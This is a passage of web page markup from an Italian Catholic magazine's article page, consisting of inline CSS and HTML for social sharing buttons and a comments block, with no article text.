<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_56 .td-post-sharing,.tdi_56 .tdb-share-classic{text-align:center}.tdi_56 .td-post-sharing-visible{align-items:center}.tdi_56 .td-social-expand-tabs-icon,.tdi_56 .td-icon-share{color:#dd9933}.tdi_56 .td-social-share-text .td-social-but-text{color:#dd9933}.tdi_56 .td-social-handler .td-social-but-text:before{background-color:#dd9933}</style><div id="tdi_56" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-notext td-ps-icon-color td-ps-text-color td-post-sharing-style16 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frivistacattolica.it%2Faraldi-nel-mondo-2023-04%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Araldi+nel+mondo&url=https%3A%2F%2Frivistacattolica.it%2Faraldi-nel-mondo-2023-04%2F&via=Rivista+Araldi+del+Vangelo" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Araldi+nel+mondo %0A%0A https://rivistacattolica.it/araldi-nel-mondo-2023-04/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Araldi nel mondo&body=https://rivistacattolica.it/araldi-nel-mondo-2023-04/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Stampa" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Stampa</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://rivistacattolica.it/araldi-nel-mondo-2023-04/&text=Araldi+nel+mondo" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_56" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_57 tdb-comm-layout2 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_57" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
